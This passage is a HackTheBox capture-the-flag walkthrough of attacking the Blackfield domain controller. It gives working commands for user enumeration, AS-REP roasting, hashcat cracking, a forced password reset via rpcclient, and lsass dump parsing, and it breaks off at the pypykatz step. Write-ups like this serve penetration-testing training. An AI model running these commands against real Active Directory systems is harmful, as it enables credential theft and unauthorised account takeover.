
In this Walkthrough, we will be hacking the machine Blackfield from HackTheBox.
We will begin by enumerating all of the users in the domain through the profiles$ share and find that one of them is vulnerable to an AS-REP roast attack. After we AS-REP roast the user, we will dump their NetNTLMv2 hash and crack it using hashcat.
With a set of valid credentials, we will run Bloodhound.py to enumerate the AD rights and relations, which reveal that our current user has the ForceChangePassword rights over another account in the domain. With this information, we will change the account’s password using rpcclient. After that, we will find that the user we set the password for has access to a share that we couldn’t access earlier. Inside the share we will find an LSASS.zip file that we will dump using Pypykatz, extracting the NTLM hash for a third account.
After obtaining the NTLM hash for a third account, we will perform a pass-the-hash attack using evil-winrm to gain a foothold on the victim. Once we have a foothold, we will find that this account has the SeBackupPrivilege enabled, which we will utilize to create a shadow copy of the C:\ drive. We will then extract a copy of the NTDS.dit file from the shadow copy and then dump all the hashes in the domain.
Finally, we will perform a pass-the-hash attack with the domain admin account to get an elevated shell and grab the flags.
Initial Scanning
— Nmap TCP Full —
Enumeration and Initial Exploit
Review of Open Ports

Lots of interesting TCP ports open and it was observed this is an AD machine, and even more specifically, a Domain Controller (DC)!
- Port 53 is open and is hosting a DNS service over TCP – version: Simple DNS Plus (version number unknown at this time)
- Port 88 is open and is hosting the kerberos service.
- Ports 135 / 445 are open and are hosting the RPC / SMB share services respectively.
- Ports 389 / 3268 are open and are hosting the LDAP service.
- Ports 593 is open and hosting RPC services over HTTP.
- Port 5985 is hosting the WinRM service, which will be good if credentials are found.
From the nmap scan we can see this is a Domain Controller with a hostname of DC01 and that this is the DC for domain blackfield.local.
Enumerating Services Specific to a Domain Controller
Enumeration will begin by attempting to run a zone transfer against the DNS service.
- Zone transfer attempt was unsuccessful.
dig @10.10.10.192 AXFR blackfield.local
Moving on, I attempted to perform an LDAP search without supplying any credentials.
- This did not work as it requires an authenticated session to dump info.
ldapsearch -x -h 10.10.10.192 -b "dc=blackfield,dc=local"
Looking for a quick win, I checked to see if I could enumerate any AS-REP roastable users that have pre-authentication disabled.
- Testing without any username resulted in an error.
GetNPUsers.py blackfield.local/ -dc-ip 10.10.10.192
I tested NULL access with rpcclient and smbclient and found that I was able to access both services. With rpcclient, I found I was limited in the commands that I could run and with smbclient I was able to list all of the shares on the machine.
rpcclient 10.10.10.192 -U""
smbclient -L 10.10.10.192 -U""

I found that there were two non-default shares available here that I want enumerate more-so than the rest; however, before I do that I want to run an enum4linux scan since I found that I was able to get NULL access to both services.
enum4linux 10.10.10.192 -aThe scan quickly finished and was not able to pull much information with a NULL session. I will circle back and try again once I obtain some valid credentials.
Finding a List of User’s in the profiles$ Share
Moving on, I wanted to enumerate the two interesting shares, which are the ‘forensic‘ share and the ‘profile$‘ share.
Testing access to the forensics share first, I found I was able to get in with NULL access; however, I was denied access when trying to list the files in the share.
smbclient \\\\10.10.10.192\\forensics$ -U ""
Going into the profile$ share and listing the files with the ls command, I quickly noticed that there was a lot of empty directories for a bunch of – what looks to be – usernames using the first initial followed by last name.

Since all the directories are empty, I copied all of the usernames and pasted them into a TXT file called user.txt to see which ones are valid using kerbrute.
Since we want only the usernames, after copying and pasting the list we can clean it up with some Linux-fu, like so:
cat user.txt | awk '{print $1}' > users.txtAS-REP Roasting the ‘support’ Account
Alright, now that I have a list of potential usernames, I fed it through kerbrute to find which users are valid using the following command:
kerbrute -domain blackfield.local -users users.txt -dc-ip 10.10.10.192
Here it shows that kerbrute was able to identify 3 valid users! Additionally, one of the accounts has pre-authentication disabled, which means the account is AS-REP roastable!
To AS-REP roast this user, I used GetNPUsers.py from the Impacket Collection of Scripts against the user ‘support’, like so:
GetNPUsers.py blackfield.local/support -dc-ip 10.10.10.192 -no-pass
BOOM!!! Since this account has pre-authentication disabled, I was able to run the -no-pass switch and extract a hash for the user, which can be cracked using hashcat.
I copy and pasted the hash into a file called hash.txt and then searched hashcat for the ‘as-rep’ cracking mode. The cracking mode was found to be 18200 so I ran hashcat to crack the hash, like so:
hashcat -h | grep -i "as-rep"
hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt -o cracked.txt
And in a short 28 seconds, the password was successfully cracked.

Checking the outfile that hashcat created called cracked.txt a copy of the plaintext password can be found.

support : #00^BlackKnight
Privilege Escalation Part 1: support >> audit2020
Enumerating Services with the ‘support’ Account
Now that we have valid credentials for the ‘support’ account, we need to test these everywhere we can to see what additional access we have.
First, I checked which services this account has access to using crackmapexec against SMB and WinRM.
crackmapexec smb 10.10.10.192 -u support -p '#00^BlackKnight'
crackmapexec winrm 10.10.10.192 -u support -p '#00^BlackKnight'
This confirmed that the credentials are valid from the SMB output; however, it also shows that this account does not have access to WinRM.
Since there wasn’t a Pwn3d! in the output of crackmap for the SMB service, we will not be able to get any quick wins with tools like psexec, for example:
psexec.py support:'#00^BlackKnight'@10.10.10.192
Moving on, I decided to run enum4linux as I was unable to get information before when using it with a NULL session. Having valid credentials, enum4linux should be able to grab some domain info for us with an authenticated search.
enum4linux -a -u support -p '#00^BlackKnight' 10.10.10.192 > enum.txtI redirected the output to a file so that I can parse it more easily once it finishes.
Parsing the enum4linux output, the following was observed:

- Another user was found who did not have a directory in the profiles$ share.
- Looks like the ‘support’ account is able to access a few more shares; however, access to the forensic share is still DENIED.


- Password policy info:

- Group memberships:
- svc_backup is in the Backup Operators group and also the Remote Management User’s group.
Armed with a full list of the users in the domain, we can copy the users found in the enum4linux output and make a new users file named usersv2.txt.
After doing some linux-fu, we can make a nice final users_final.txt file like so
cut -d[ -f2 usersv2.txt | awk '{print $1}' | cut -d] -f1 > users_final.txt
With a valid password and a list of all valid users in the domain, I ran kerbrute to see if there was password reuse for any other accounts in the users_final.txt file.
- The results show that password re-use is not an issue here as only the support account has this password, which we already knew.
kerbrute -domain blackfield.local -users users_final.txt -password '#00^BlackKnight' -dc-ip 10.10.10.192
Next, I attempted to enumerate any kerberoastable users using another Impacket script called GetUserSPNs.py
- No entries were found, which means there are no kerberoastable service accounts in this domain.

Not seeing much the can be targeted from the ports that are open, I will pivot my efforts to enumerating the user’s privileges in the domain.
Enumerating an Interesting Privilege on the ‘support’ Account Using Bloodhound
Since we are unable to obtain a foothold on the DC as this user, we can use bloodhound.py to remotely extract all of the rights and relations in the domain.
I executed bloodhound.py with the following command, creating 4 JSON files in my working directory that can be fed into Bloodhound’s GUI.
/opt/Windows/BloodHound_Python/bloodhound.py -d blackfield.local -u support -p '#00^BlackKnight' -g DC01.blackfield.local -c all -ns 10.10.10.192


After confirming that the four JSON files were created, we can startup the neo4j and bloodhound consoles and load this into the graphing system to get a good look at the rights and relations in the domain.
sudo bloodhound
sudo neo4j console
Once on the Bloodhound dashboard, I uploaded the four JSON files into the UI.

Once uploaded, we can utilize the pre-built queries under the Analysis tab to find information about the domain.

The most notable query that deserves mention is the “Shortest Path to High Value Targets” query, which dumped a lot of information.

This shows us information about the svc_backup account, which we already enumerated (groups); however, we do not see anything interesting for our current user ‘support’.
Checking the AS-REP roastable users at the bottom of the built-in queries, we are able to see only the ‘support’ account; and then, by clicking on the ‘support’ account I was able to extract information about the node.
Checking the Node Info tab, it reveals rights / privileges that our current user has.


When I checked this tab, under Outbound Control Rights > First Degree Object Control, I found that the current user has one particularly interesting privilege. The ‘support’ account has the ability to change the password of the audit2020 account.
Right clicking on the words “ForceChangePassword” provides a help menu that shows how this can be abused.


Checking the Abuse Info tab, it provides us with a PowerView command that can be used to abuse this privilege.
However, with our current set of credentials we found we were unable to obtain a foothold on the target. This means we will need to find a way to abuse this privilege remotely.
Changing the ‘audit2020’ Account’s Password
After doing some Google searches on how to abuse this privilege remotely, I came across this page here, which shows that this can be accomplished through RPC using rpcclient.
The technique is very simple and can be accomplished with the following two commands:
rpcclient 10.10.10.192 -U "support"
setuserinfo2 audit2020 23 Password123
Since I was able to pull the password policy info with enum4linux, I know this password will meet the policy requirements.
Now that the password for the user audit2020 has been changed, we need to test our access with this user.
We can start by confirming the password change was successful using crackmapexec and the following command:
crackmapexec smb 10.10.10.192 -u audit2020 -p Password123
Privilege Escalation Part 2: audit2020 >> svc_backup
Enumerating the forensic Share with the ‘audit2020’ Account
I began testing access by checking if the account has access to the forensic share using crackmapexec.
crackmapexec smb 10.10.10.192 -u audit2020 -p Password123 --shares

This shows that the account has read access and can therefore access the share using smbclient!
I was able to gain access to the share using smbclient; however, there was A LOT of stuff in the share. By using the recurse on command I was able to list all the files at once and the lsass.zip file definitely stood out.
smbclient \\\\10.10.10.192\\forensic -U "audit2020"

I downloaded the lsass.zip file using the get command and then unzipped it. Inside I found lsass.DMP.
The hashes can be extracted from the DMP file locally on our attacker machine using pypykatz and the following command:
pypykatz lsa minidump lsass.DMP
